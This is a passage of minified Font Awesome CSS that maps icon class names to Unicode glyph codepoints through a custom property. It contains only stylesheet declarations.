-map-marker{--fa:"\f041"}.fa-kaaba{--fa:"\f66b"}.fa-toilet-paper{--fa:"\f71e"}.fa-hard-hat,.fa-hat-hard,.fa-helmet-safety{--fa:"\f807"}.fa-eject{--fa:"\f052"}.fa-arrow-alt-circle-right,.fa-circle-right{--fa:"\f35a"}.fa-plane-circle-check{--fa:"\e555"}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:"\f5a5"}.fa-object-group{--fa:"\f247"}.fa-chart-line,.fa-line-chart{--fa:"\f201"}.fa-mask-ventilator{--fa:"\e524"}.fa-arrow-right{--fa:"\f061"}.fa-map-signs,.fa-signs-post{--fa:"\f277"}.fa-cash-register{--fa:"\f788"}.fa-person-circle-question{--fa:"\e542"}.fa-h{--fa:"\48"}.fa-tarp{--fa:"\e57b"}.fa-screwdriver-wrench,.fa-tools{--fa:"\f7d9"}.fa-arrows-to-eye{--fa:"\e4bf"}.fa-plug-circle-bolt{--fa:"\e55b"}.fa-heart{--fa:"\f004"}.fa-mars-and-venus{--fa:"\f224"}.fa-home-user,.fa-house-user{--fa:"\e1b0"}.fa-dumpster-fire{--fa:"\f794"}.fa-house-crack{--fa:"\e3b1"}.fa-cocktail,.fa-martini-glass-citrus{--fa:"\f561"}.fa-face-surprise,.fa-surprise{--fa:"\f5c2"}.fa-bottle-water{--fa:"\e4c5"}.fa-circle-pause,.fa-pause-circle{--fa:"\f28b"}.fa-toilet-paper-slash{--fa:"\e072"}.fa-apple-alt,.fa-apple-whole{--fa:"\f5d1"}.fa-kitchen-set{--fa:"\e51a"}.fa-r{--fa:"\52"}.fa-temperature-1,.fa-temperature-quarter,.fa-thermometer-1,.fa-thermometer-quarter{--fa:"\f2ca"}.fa-cube{--fa:"\f1b2"}.fa-bitcoin-sign{--fa:"\e0b4"}.fa-shield-dog{--fa:"\e573"}.fa-solar-panel{--fa:"\f5ba"}.fa-lock-open{--fa:"\f3c1"}.fa-elevator{--fa:"\e16d"}.fa-money-bill-transfer{--fa:"\e528"}.fa-money-bill-trend-up{--fa:"\e529"}.fa-house-flood-water-circle-arrow-right{--fa:"\e50f"}.fa-poll-h,.fa-square-poll-horizontal{--fa:"\f682"}.fa-circle{--fa:"\f111"}.fa-backward-fast,.fa-fast-backward{--fa:"\f049"}.fa-recycle{--fa:"\f1b8"}.fa-user-astronaut{--fa:"\f4fb"}.fa-plane-slash{--fa:"\e069"}.fa-trademark{--fa:"\f25c"}.fa-basketball,.fa-basketball-ball{--fa:"\f434"}.fa-satellite-dish{--fa:"\f7c0"}.fa-arrow-alt-circle-up,.fa-circle-up{--fa:"\f35b"}.fa-mobile-alt,.fa-mobile-screen-button{--fa:"\f3cd"}.fa-volume-high,.fa-volume-up{--fa:"\f028"}.fa-users-rays{--fa:"\e593"}.fa-wallet{--fa:"\f555"}.fa-clipboard-check{--fa:"\f46c"}.fa-file-audio{--fa:"\f1c7"}.fa-burger,.fa-hamburger{--fa:"\f805"}.fa-wrench{--fa:"\f0ad"}.fa-bugs{--fa:"\e4d0"}.fa-rupee,.fa-rupee-sign{--fa:"\f156"}.fa-file-image{--fa:"\f1c5"}.fa-circle-question,.fa-question-circle{--fa:"\f059"}.fa-plane-departure{--fa:"\f5b0"}.fa-handshake-slash{--fa:"\e060"}.fa-book-bookmark{--fa:"\e0bb"}.fa-code-branch{--fa:"\f126"}.fa-hat-cowboy{--fa:"\f8c0"}.fa-bridge{--fa:"\e4c8"}.fa-phone-alt,.fa-phone-flip{--fa:"\f879"}.fa-truck-front{--fa:"\e2b7"}.fa-cat{--fa:"\f6be"}.fa-anchor-circle-exclamation{--fa:"\e4ab"}.fa-truck-field{--fa:"\e58d"}.fa-route{--fa:"\f4d7"}.fa-clipboard-question{--fa:"\e4e3"}.fa-panorama{--fa:"\e209"}.fa-comment-medical{--fa:"\f7f5"}.fa-teeth-open{--fa:"\f62f"}.fa-file-circle-minus{--fa:"\e4ed"}.fa-tags{--fa:"\f02c"}.fa-wine-glass{--fa:"\f4e3"}.fa-fast-forward,.fa-forward-fast{--fa:"\f050"}.fa-face-meh-blank,.fa-meh-blank{--fa:"\f5a4"}.fa-parking,.fa-square-parking{--fa:"\f540"}.fa-house-signal{--fa:"\e012"}.fa-bars-progress,.fa-tasks-alt{--fa:"\f828"}.fa-faucet-drip{--fa:"\e006"}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:"\f474"}.fa-ban-smoking,.fa-smoking-ban{--fa:"\f54d"}.fa-terminal{--fa:"\f120"}.fa-mobile-button{--fa:"\f10b"}.fa-house-medical-flag{--fa:"\e514"}.fa-basket-shopping,.fa-shopping-basket{--fa:"\f291"}.fa-tape{--fa:"\f4db"}.fa-bus-alt,.fa-bus-simple{--fa:"\f55e"}.fa-eye{--fa:"\f06e"}.fa-face-sad-cry,.fa-sad-cry{--fa:"\f5b3"}.fa-audio-description{--fa:"\f29e"}.fa-person-military-to-person{--fa:"\e54c"}.fa-file-shield{--fa:"\e4f0"}.fa-user-slash{--fa:"\f506"}.fa-pen{--fa:"\f304"}.fa-tower-observation{--fa:"\e586"}.fa-file-code{--fa:"\f1c9"}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:"\f012"}.fa-bus{--fa:"\f207"}.fa-heart-circle-xmark{--fa:"\e501"}.fa-home-lg,.fa-house-chimney{--fa:"\e3af"}.fa-window-maximize{--fa:"\f2d0"}.fa-face-frown,.fa-frown{--fa:"\f119"}.fa-prescription{--fa:"\f5b1"}.fa-shop,.fa-store-alt{--fa:"\f54f"}.fa-floppy-disk,.fa-save{--fa:"\f0c7"}.fa-vihara{--fa:"\f6a7"}.fa-balance-scale-left,.fa-scale-unbalanced{--fa:"\f515"}.fa-sort-asc,.fa-sort-up{--fa:"\f0de"}.fa-comment-dots,.fa-commenting{--fa:"\f4ad"}.fa-plant-wilt{--fa:"\e5aa"}.fa-diamond{--fa:"\f219"}.fa-face-grin-squint,.fa-grin-squint{--fa:"\f585"}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:"\f4c0"}.fa-chart-diagram{--fa:"\e695"}.fa-bacterium{--fa:"\e05a"}.fa-hand-pointer{--fa:"\f25a"}.fa-drum-steelpan{--fa:"\f56a"}.fa-hand-scissors{--fa:"\f257"}.fa-hands-praying,.fa-praying-hands{--fa:"\f684"}.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-arrow-rotate-right,.fa-redo{--fa:"\f01e"}.fa-biohazard{--fa:"\f780"}.fa-location,.fa-location-crosshairs{--fa:"\f601"}.fa-mars-double{--fa:"\f227"}.fa-child-dress{--fa:"\e59c"}.fa-users-between-lines{--fa:"\e591"}.fa-lungs-virus{--fa:"\e067"}.fa-face-grin-tears,.fa-grin-tears{--fa:"\f588"}.fa-phone{--fa:"\f095"}.fa-calendar-times,.fa-calendar-xmark{--fa:"\f273"}.fa-child-reaching{--fa:"\e59d"}.fa-head-side-virus{--fa:"\e064"}.fa-user-cog,.fa-user-gear{--fa:"\f4fe"}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:"\f163"}.fa-door-closed{--fa:"\f52a"}.fa-shield-virus{--fa:"\e06c"}.fa-dice-six{--fa:"\f526"}.fa-mosquito-net{--fa:"\e52c"}.fa-file-fragment{--fa:"\e697"}.fa-bridge-water{--fa:"\e4ce"}.fa-person-booth{--fa:"\f756"}.fa-text-width{--fa:"\f035"}.fa-hat-wizard{--fa:"\f6e8"}.fa-pen-fancy{--fa:"\f5ac"}.fa-digging,.fa-person-digging{--fa:"\f85e"}.fa-trash{--fa:"\f1f8"}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:"\f629"}.fa-book-medical{--fa:"\f7e6"}.fa-poo{--fa:"\f2fe"}.fa-quote-right,.fa-quote-right-alt{--fa:"\f10e"}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:"\f553"}.fa-cubes{--fa:"\f1b3"}.fa-divide{--fa:"\f529"}.fa-tenge,.fa-tenge-sign{--fa:"\f7d7"}.fa-headphones{--fa:"\f025"}.fa-hands-holding{--fa:"\f4c2"}.fa-hands-clapping{--fa:"\e1a8"}.fa-republican{--fa:"\f75e"}.fa-arrow-left{--fa:"\f060"}.fa-person-circle-xmark{--fa:"\e543"}.fa-ruler{--fa:"\f545"}.fa-align-left{--fa:"\f036"}.fa-dice-d6{--fa:"\f6d1"}.fa-restroom{--fa:"\f7bd"}.fa-j{--fa:"\4a"}.fa-users-viewfinder{--fa:"\e595"}.fa-file-video{--fa:"\f1c8"}.fa-external-link-alt,.fa-up-right-from-square{--fa:"\f35d"}.fa-table-cells,.fa-th{--fa:"\f00a"}.fa-file-pdf{--fa:"\f1c1"}.fa-bible,.fa-book-bible{--fa:"\f647"}.fa-o{--fa:"\4f"}.fa-medkit,.fa-suitcase-medical{--fa:"\f0fa"}.fa-user-secret{--fa:"\f21b"}.fa-otter{--fa:"\f700"}.fa-female,.fa-person-dress{--fa:"\f182"}.fa-comment-dollar{--fa:"\f651"}.fa-briefcase-clock,.fa-business-time{--fa:"\f64a"}.fa-table-cells-large,.fa-th-large{--fa:"\f009"}.fa-book-tanakh,.fa-tanakh{--fa:"\f827"}.fa-phone-volume,.fa-volume-control-phone{--fa:"\f2a0"}.fa-hat-cowboy-side{--fa:"\f8c1"}.fa-clipboard-user{--fa:"\f7f3"}.fa-child{--fa:"\f1ae"}.fa-lira-sign{--fa:"\f195"}.fa-satellite{--fa:"\f7bf"}.fa-plane-lock{--fa:"\e558"}.fa-tag{--fa:"\f02b"}.fa-comment{--fa:"\f075"}.fa-birthday-cake,.fa-cake,.fa-cake-candles{--fa:"\f1fd"}.fa-envelope{--fa:"\f0e0"}.fa-angle-double-up,.fa-angles-up{--fa:"\f102"}.fa-paperclip{--fa:"\f0c6"}.fa-arrow-right-to-city{--fa:"\e4b3"}.fa-ribbon{--fa:"\f4d6"}.fa-lungs{--fa:"\f604"}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:"\f887"}.fa-litecoin-sign{--fa:"\e1d3"}.fa-border-none{--fa:"\f850"}.fa-circle-nodes{--fa:"\e4e2"}.fa-parachute-box{--fa:"\f4cd"}.fa-indent{--fa:"\f03c"}.fa-truck-field-un{--fa:"\e58e"}.fa-hourglass,.fa-hourglass-empty{--fa:"\f254"}.fa-mountain{--fa:"\f6fc"}.fa-user-doctor,.fa-user-md{--fa:"\f0f0"}.fa-circle-info,.fa-info-circle{--fa:"\f05a"}.fa-cloud-meatball{--fa:"\f73b"}.fa-camera,.fa-camera-alt{--fa:"\f030"}.fa-square-virus{--fa:"\e578"}.fa-meteor{--fa:"\f753"}.fa-car-on{--fa:"\e4dd"}.fa-sleigh{--fa:"\f7cc"}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:"\f162"}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:"\f4c1"}.fa-water{--fa:"\f773"}.fa-calendar-check{--fa:"\f274"}.fa-braille{--fa:"\f2a1"}.fa-prescription-bottle-alt,.fa-prescription-bottle-medical{--fa:"\f486"}.fa-landmark{--fa:"\f66f"}.fa-truck{--fa:"\f0d1"}.fa-crosshairs{--fa:"\f05b"}.fa-person-cane{--fa:"\e53c"}.fa-tent{--fa:"\e57d"}.fa-vest-patches{--fa:"\e086"}.fa-check-double{--fa:"\f560"}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:"\f15d"}.fa-money-bill-wheat{--fa:"\e52a"}.fa-cookie{--fa:"\f563"}.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-arrow-rotate-left,.fa-undo{--fa:"\f0e2"}.fa-hard-drive,.fa-hdd{--fa:"\f0a0"}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:"\f586"}.fa-dumbbell{--fa:"\f44b"}.fa-list-alt,.fa-rectangle-list{--fa:"\f022"}.fa-tarp-droplet{--fa:"\e57c"}.fa-house-medical-circle-check{--fa:"\e511"}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:"\f7ca"}.fa-calendar-plus{--fa:"\f271"}.fa-plane-arrival{--fa:"\f5af"}.fa-arrow-alt-circle-left,.fa-circle-left{--fa:"\f359"}.fa-subway,.fa-train-subway{--fa:"\f239"}.fa-chart-gantt{--fa:"\e0e4"}.fa-indian-rupee,.fa-indian-rupee-sign,.fa-inr{--fa:"\e1bc"}.fa-crop-alt,.fa-crop-simple{--fa:"\f565"}.fa-money-bill-1,.fa-money-bill-alt{--fa:"\f3d1"}.fa-left-long,.fa-long-arrow-alt-left{--fa:"\f30a"}.fa-dna{--fa:"\f471"}.fa-virus-slash{--fa:"\e075"}.fa-minus,.fa-subtract{--fa:"\f068"}.fa-chess{--fa:"\f439"}.fa-arrow-left-long,.fa-long-arrow-left{--fa:"\f177"}.fa-plug-circle-check{--fa:"\e55c"}.fa-street-view{--fa:"\f21d"}.fa-franc-sign{--fa:"\e18f"}.fa-volume-off{--fa:"\f026"}.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting,.fa-hands-asl-interpreting{--fa:"\f2a3"}.fa-cog,.fa-gear{--fa:"\f013"}.fa-droplet-slash,.fa-tint-slash{--fa:"\f5c7"}.fa-mosque{--fa:"\f678"}.fa-mosquito{--fa:"\e52b"}.fa-star-of-david{--fa:"\f69a"}.fa-person-military-rifle{--fa:"\e54b"}.fa-cart-shopping,.fa-shopping-cart{--fa:"\f07a"}.fa-vials{--fa:"\f493"}.fa-plug-circle-plus{--fa:"\e55f"}.fa-place-of-worship{--fa:"\f67f"}.fa-grip-vertical{--fa:"\f58e"}.fa-hexagon-nodes{--fa:"\e699"}.fa-arrow-turn-up,.fa-level-up{--fa:"\f148"}.fa-u{--fa:"\55"}.fa-square-root-alt,.fa-square-root-variable{--fa:"\f698"}.fa-clock,.fa-clock-four{--fa:"\f017"}.fa-backward-step,.fa-step-backward{--fa:"\f048"}.fa-pallet{--fa:"\f482"}.fa-faucet{--fa:"\e005"}.fa-baseball-bat-ball{--fa:"\f432"}.fa-s{--fa:"\53"}.fa-timeline{--fa:"\e29c"}.fa-keyboard{--fa:"\f11c"}.fa-caret-down{--fa:"\f0d7"}.fa-clinic-medical,.fa-house-chimney-medical{--fa:"\f7f2"}.fa-temperature-3,.fa-temperature-three-quarters,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:"\f2c8"}.fa-mobile-android-alt,.fa-mobile-screen{--fa:"\f3cf"}.fa-plane-up{--fa:"\e22d"}.fa-piggy-bank{--fa:"\f4d3"}.fa-battery-3,.fa-battery-half{--fa:"\f242"}.fa-mountain-city{--fa:"\e52e"}.fa-coins{--fa:"\f51e"}.fa-khanda{--fa:"\f66d"}.fa-sliders,.fa-sliders-h{--fa:"\f1de"}.fa-folder-tree{--fa:"\f802"}.fa-network-wired{--fa:"\f6ff"}.fa-map-pin{--fa:"\f276"}.fa-hamsa{--fa:"\f665"}.fa-cent-sign{--fa:"\e3f5"}.fa-flask{--fa:"\f0c3"}.fa-person-pregnant{--fa:"\e31e"}.fa-wand-sparkles{--fa:"\f72b"}.fa-ellipsis-v,.fa-ellipsis-vertical{--fa:"\f142"}.fa-ticket{--fa:"\f145"}.fa-power-off{--fa:"\f011"}.fa-long-arrow-alt-right,.fa-right-long{--fa:"\f30b"}.fa-flag-usa{--fa:"\f74d"}.fa-laptop-file{--fa:"\e51d"}.fa-teletype,.fa-tty{--fa:"\f1e4"}.fa-diagram-next{--fa:"\e476"}.fa-person-rifle{--fa:"\e54e"}.fa-house-medical-circle-exclamation{--fa:"\e512"}.fa-closed-captioning{--fa:"\f20a"}.fa-hiking,.fa-person-hiking{--fa:"\f6ec"}.fa-venus-double{--fa:"\f226"}.fa-images{--fa:"\f302"}.fa-calculator{--fa:"\f1ec"}.fa-people-pulling{--fa:"\e535"}.fa-n{--fa:"\4e"}.fa-cable-car,.fa-tram{--fa:"\f7da"}.fa-cloud-rain{--fa:"\f73d"}.fa-building-circle-xmark{--fa:"\e4d4"}.fa-ship{--fa:"\f21a"}.fa-arrows-down-to-line{--fa:"\e4b8"}.fa-download{--fa:"\f019"}.fa-face-grin,.fa-grin{--fa:"\f580"}.fa-backspace,.fa-delete-left{--fa:"\f55a"}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:"\f1fb"}.fa-file-circle-check{--fa:"\e5a0"}.fa-forward{--fa:"\f04e"}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:"\f3ce"}.fa-face-meh,.fa-meh{--fa:"\f11a"}.fa-align-center{--fa:"\f037"}.fa-book-dead,.fa-book-skull{--fa:"\f6b7"}.fa-drivers-license,.fa-id-card{--fa:"\f2c2"}.fa-dedent,.fa-outdent{--fa:"\f03b"}.fa-heart-circle-exclamation{--fa:"\e4fe"}.fa-home,.fa-home-alt,.fa-home-lg-alt,.fa-house{--fa:"\f015"}.fa-calendar-week{--fa:"\f784"}.fa-laptop-medical{--fa:"\f812"}.fa-b{--fa:"\42"}.fa-file-medical{--fa:"\f477"}.fa-dice-one{--fa:"\f525"}.fa-kiwi-bird{--fa:"\f535"}.fa-arrow-right-arrow-left,.fa-exchange{--fa:"\f0ec"}.fa-redo-alt,.fa-rotate-forward,.fa-rotate-right{--fa:"\f2f9"}.fa-cutlery,.fa-utensils{--fa:"\f2e7"}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:"\f161"}.fa-mill-sign{--fa:"\e1ed"}.fa-bowl-rice{--fa:"\e2eb"}.fa-skull{--fa:"\f54c"}.fa-broadcast-tower,.fa-tower-broadcast{--fa:"\f519"}.fa-truck-pickup{--fa:"\f63c"}.fa-long-arrow-alt-up,.fa-up-long{--fa:"\f30c"}.fa-stop{--fa:"\f04d"}.fa-code-merge{--fa:"\f387"}.fa-upload{--fa:"\f093"}.fa-hurricane{--fa:"\f751"}.fa-mound{--fa:"\e52d"}.fa-toilet-portable{--fa:"\e583"}.fa-compact-disc{--fa:"\f51f"}.fa-file-arrow-down,.fa-file-download{--fa:"\f56d"}.fa-caravan{--fa:"\f8ff"}.fa-shield-cat{--fa:"\e572"}.fa-bolt,.fa-zap{--fa:"\f0e7"}.fa-glass-water{--fa:"\e4f4"}.fa-oil-well{--fa:"\e532"}.fa-vault{--fa:"\e2c5"}.fa-mars{--fa:"\f222"}.fa-toilet{--fa:"\f7d8"}.fa-plane-circle-xmark{--fa:"\e557"}.fa-cny,.fa-jpy,.fa-rmb,.fa-yen,.fa-yen-sign{--fa:"\f157"}.fa-rouble,.fa-rub,.fa-ruble,.fa-ruble-sign{--fa:"\f158"}.fa-sun{--fa:"\f185"}.fa-guitar{--fa:"\f7a6"}.fa-face-laugh-wink,.fa-laugh-wink{--fa:"\f59c"}.fa-horse-head{--fa:"\f7ab"}.fa-bore-hole{--fa:"\e4c3"}.fa-industry{--fa:"\f275"}.fa-arrow-alt-circle-down,.fa-circle-down{--fa:"\f358"}.fa-arrows-turn-to-dots{--fa:"\e4c1"}.fa-florin-sign{--fa:"\e184"}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:"\f884"}.fa-less-than{--fa:"\3c"}.fa-angle-down{--fa:"\f107"}.fa-car-tunnel{--fa:"\e4de"}.fa-head-side-cough{--fa:"\e061"}.fa-grip-lines{--fa:"\f7a4"}.fa-thumbs-down{--fa:"\f165"}.fa-user-lock{--fa:"\f502"}.fa-arrow-right-long,.fa-long-arrow-right{--fa:"\f178"}.fa-anchor-circle-xmark{--fa:"\e4ac"}.fa-ellipsis,.fa-ellipsis-h{--fa:"\f141"}.fa-chess-pawn{--fa:"\f443"}.fa-first-aid,.fa-kit-medical{--fa:"\f479"}.fa-person-through-window{--fa:"\e5a9"}.fa-toolbox{--fa:"\f552"}.fa-hands-holding-circle{--fa:"\e4fb"}.fa-bug{--fa:"\f188"}.fa-credit-card,.fa-credit-card-alt{--fa:"\f09d"}.fa-automobile,.fa-car{--fa:"\f1b9"}.fa-hand-holding-hand{--fa:"\e4f7"}.fa-book-open-reader,.fa-book-reader{--fa:"\f5da"}.fa-mountain-sun{--fa:"\e52f"}.fa-arrows-left-right-to-line{--fa:"\e4ba"}.fa-dice-d20{--fa:"\f6cf"}.fa-truck-droplet{--fa:"\e58c"}.fa-file-circle-xmark{--fa:"\e5a1"}.fa-temperature-arrow-up,.fa-temperature-up{--fa:"\e040"}.fa-medal{--fa:"\f5a2"}.fa-bed{--fa:"\f236"}.fa-h-square,.fa-square-h{--fa:"\f0fd"}.fa-podcast{--fa:"\f2ce"}.fa-temperature-4,.fa-temperature-full,.fa-thermometer-4,.fa-thermometer-full{--fa:"\f2c7"}.fa-bell{--fa:"\f0f3"}.fa-superscript{--fa:"\f12b"}.fa-plug-circle-xmark{--fa:"\e560"}.fa-star-of-life{--fa:"\f621"}.fa-phone-slash{--fa:"\f3dd"}.fa-paint-roller{--fa:"\f5aa"}.fa-hands-helping,.fa-handshake-angle{--fa:"\f4c4"}.fa-location-dot,.fa-map-marker-alt{--fa:"\f3c5"}.fa-file{--fa:"\f15b"}.fa-greater-than{--fa:"\3e"}.fa-person-swimming,.fa-swimmer{--fa:"\f5c4"}.fa-arrow-down{--fa:"\f063"}.fa-droplet,.fa-tint{--fa:"\f043"}.fa-eraser{--fa:"\f12d"}.fa-earth,.fa-earth-america,.fa-earth-americas,.fa-globe-americas{--fa:"\f57d"}.fa-person-burst{--fa:"\e53b"}.fa-dove{--fa:"\f4ba"}.fa-battery-0,.fa-battery-empty{--fa:"\f244"}.fa-socks{--fa:"\f696"}.fa-inbox{--fa:"\f01c"}.fa-section{--fa:"\e447"}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:"\f625"}.fa-envelope-open-text{--fa:"\f658"}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:"\f0f8"}.fa-wine-bottle{--fa:"\f72f"}.fa-chess-rook{--fa:"\f447"}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:"\f550"}.fa-dharmachakra{--fa:"\f655"}.fa-hotdog{--fa:"\f80f"}.fa-blind,.fa-person-walking-with-cane{--fa:"\f29d"}.fa-drum{--fa:"\f569"}.fa-ice-cream{--fa:"\f810"}.fa-heart-circle-bolt{--fa:"\e4fc"}.fa-fax{--fa:"\f1ac"}.fa-paragraph{--fa:"\f1dd"}.fa-check-to-slot,.fa-vote-yea{--fa:"\f772"}.fa-star-half{--fa:"\f089"}.fa-boxes,.fa-boxes-alt,.fa-boxes-stacked{--fa:"\f468"}.fa-chain,.fa-link{--fa:"\f0c1"}.fa-assistive-listening-systems,.fa-ear-listen{--fa:"\f2a2"}.fa-tree-city{--fa:"\e587"}.fa-play{--fa:"\f04b"}.fa-font{--fa:"\f031"}.fa-table-cells-row-lock{--fa:"\e67a"}.fa-rupiah-sign{--fa:"\e23d"}.fa-magnifying-glass,.fa-search{--fa:"\f002"}.fa-ping-pong-paddle-ball,.fa-table-tennis,.fa-table-tennis-paddle-ball{--fa:"\f45d"}.fa-diagnoses,.fa-person-dots-from-line{--fa:"\f470"}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:"\f82a"}.fa-naira-sign{--fa:"\e1f6"}.fa-cart-arrow-down{--fa:"\f218"}.fa-walkie-talkie{--fa:"\f8ef"}.fa-file-edit,.fa-file-pen{--fa:"\f31c"}.fa-receipt{--fa:"\f543"}.fa-pen-square,.fa-pencil-square,.fa-square-pen{--fa:"\f14b"}.fa-suitcase-rolling{--fa:"\f5c1"}.fa-person-circle-exclamation{--fa:"\e53f"}.fa-chevron-down{--fa:"\f078"}.fa-battery,.fa-battery-5,.fa-battery-full{--fa:"\f240"}.fa-skull-crossbones{--fa:"\f714"}.fa-code-compare{--fa:"\e13a"}.fa-list-dots,.fa-list-ul{--fa:"\f0ca"}.fa-school-lock{--fa:"\e56f"}.fa-tower-cell{--fa:"\e585"}.fa-down-long,.fa-long-arrow-alt-down{--fa:"\f309"}.fa-ranking-star{--fa:"\e561"}.fa-chess-king{--fa:"\f43f"}.fa-person-harassing{--fa:"\e549"}.fa-brazilian-real-sign{--fa:"\e46c"}.fa-landmark-alt,.fa-landmark-dome{--fa:"\f752"}.fa-arrow-up{--fa:"\f062"}.fa-television,.fa-tv,.fa-tv-alt{--fa:"\f26c"}.fa-shrimp{--fa:"\e448"}.fa-list-check,.fa-tasks{--fa:"\f0ae"}.fa-jug-detergent{--fa:"\e519"}.fa-circle-user,.fa-user-circle{--fa:"\f2bd"}.fa-user-shield{--fa:"\f505"}.fa-wind{--fa:"\f72e"}.fa-car-burst,.fa-car-crash{--fa:"\f5e1"}.fa-y{--fa:"\59"}.fa-person-snowboarding,.fa-snowboarding{--fa:"\f7ce"}.fa-shipping-fast,.fa-truck-fast{--fa:"\f48b"}.fa-fish{--fa:"\f578"}.fa-user-graduate{--fa:"\f501"}.fa-adjust,.fa-circle-half-stroke{--fa:"\f042"}.fa-clapperboard{--fa:"\e131"}.fa-circle-radiation,.fa-radiation-alt{--fa:"\f7ba"}.fa-baseball,.fa-baseball-ball{--fa:"\f433"}.fa-jet-fighter-up{--fa:"\e518"}.fa-diagram-project,.fa-project-diagram{--fa:"\f542"}.fa-copy{--fa:"\f0c5"}.fa-volume-mute,.fa-volume-times,.fa-volume-xmark{--fa:"\f6a9"}.fa-hand-sparkles{--fa:"\e05d"}.fa-grip,.fa-grip-horizontal{--fa:"\f58d"}.fa-share-from-square,.fa-share-square{--fa:"\f14d"}.fa-child-combatant,.fa-child-rifle{--fa:"\e4e0"}.fa-gun{--fa:"\e19b"}.fa-phone-square,.fa-square-phone{--fa:"\f098"}.fa-add,.fa-plus{--fa:"\2b"}.fa-expand{--fa:"\f065"}.fa-computer{--fa:"\e4e5"}.fa-close,.fa-multiply,.fa-remove,.fa-times,.fa-xmark{--fa:"\f00d"}.fa-arrows,.fa-arrows-up-down-left-right{--fa:"\f047"}.fa-chalkboard-teacher,.fa-chalkboard-user{--fa:"\f51c"}.fa-peso-sign{--fa:"\e222"}.fa-building-shield{--fa:"\e4d8"}.fa-baby{--fa:"\f77c"}.fa-users-line{--fa:"\e592"}.fa-quote-left,.fa-quote-left-alt{--fa:"\f10d"}.fa-tractor{--fa:"\f722"}.fa-trash-arrow-up,.fa-trash-restore{--fa:"\f829"}.fa-arrow-down-up-lock{--fa:"\e4b0"}.fa-lines-leaning{--fa:"\e51e"}.fa-ruler-combined{--fa:"\f546"}.fa-copyright{--fa:"\f1f9"}.fa-equals{--fa:"\3d"}.fa-blender{--fa:"\f517"}.fa-teeth{--fa:"\f62e"}.fa-ils,.fa-shekel,.fa-shekel-sign,.fa-sheqel,.fa-sheqel-sign{--fa:"\f20b"}.fa-map{--fa:"\f279"}.fa-rocket{--fa:"\f135"}.fa-photo-film,.fa-photo-video{--fa:"\f87c"}.fa-folder-minus{--fa:"\f65d"}.fa-hexagon-nodes-bolt{--fa:"\e69a"}.fa-store{--fa:"\f54e"}.fa-arrow-trend-up{--fa:"\e098"}.fa-plug-circle-minus{--fa:"\e55e"}.fa-sign,.fa-sign-hanging{--fa:"\f4d9"}.fa-bezier-curve{--fa:"\f55b"}.fa-bell-slash{--fa:"\f1f6"}.fa-tablet,.fa-tablet-android{--fa:"\f3fb"}.fa-school-flag{--fa:"\e56e"}.fa-fill{--fa:"\f575"}.fa-angle-up{--fa:"\f106"}.fa-drumstick-bite{--fa:"\f6d7"}.fa-holly-berry{--fa:"\f7aa"}.fa-chevron-left{--fa:"\f053"}.fa-bacteria{--fa:"\e059"}.fa-hand-lizard{--fa:"\f258"}.fa-notdef{--fa:"\e1fe"}.fa-disease{--fa:"\f7fa"}.fa-briefcase-medical{--fa:"\f469"}.fa-genderless{--fa:"\f22d"}.fa-chevron-right{--fa:"\f054"}.fa-retweet{--fa:"\f079"}.fa-car-alt,.fa-car-rear{--fa:"\f5de"}.fa-pump-soap{--fa:"\e06b"}.fa-video-slash{--fa:"\f4e2"}.fa-battery-2,.fa-battery-quarter{--fa:"\f243"}.fa-radio{--fa:"\f8d7"}.fa-baby-carriage,.fa-carriage-baby{--fa:"\f77d"}.fa-traffic-light{--fa:"\f637"}.fa-thermometer{--fa:"\f491"}.fa-vr-cardboard{--fa:"\f729"}.fa-hand-middle-finger{--fa:"\f806"}.fa-percent,.fa-percentage{--fa:"\25"}.fa-truck-moving{--fa:"\f4df"}.fa-glass-water-droplet{--fa:"\e4f5"}.fa-display{--fa:"\e163"}.fa-face-smile,.fa-smile{--fa:"\f118"}.fa-thumb-tack,.fa-thumbtack{--fa:"\f08d"}.fa-trophy{--fa:"\f091"}.fa-person-praying,.fa-pray{--fa:"\f683"}.fa-hammer{--fa:"\f6e3"}.fa-hand-peace{--fa:"\f25b"}.fa-rotate,.fa-sync-alt{--fa:"\f2f1"}.fa-spinner{--fa:"\f110"}.fa-robot{--fa:"\f544"}.fa-peace{--fa:"\f67c"}.fa-cogs,.fa-gears{--fa:"\f085"}.fa-warehouse{--fa:"\f494"}.fa-arrow-up-right-dots{--fa:"\e4b7"}.fa-splotch{--fa:"\f5bc"}.fa-face-grin-hearts,.fa-grin-hearts{--fa:"\f584"}.fa-dice-four{--fa:"\f524"}.fa-sim-card{--fa:"\f7c4"}.fa-transgender,.fa-transgender-alt{--fa:"\f225"}.fa-mercury{--fa:"\f223"}.fa-arrow-turn-down,.fa-level-down{--fa:"\f149"}.fa-person-falling-burst{--fa:"\e547"}.fa-award{--fa:"\f559"}.fa-ticket-alt,.fa-ticket-simple{--fa:"\f3ff"}.fa-building{--fa:"\f1ad"}.fa-angle-double-left,.fa-angles-left{--fa:"\f100"}.fa-qrcode{--fa:"\f029"}.fa-clock-rotate-left,.fa-history{--fa:"\f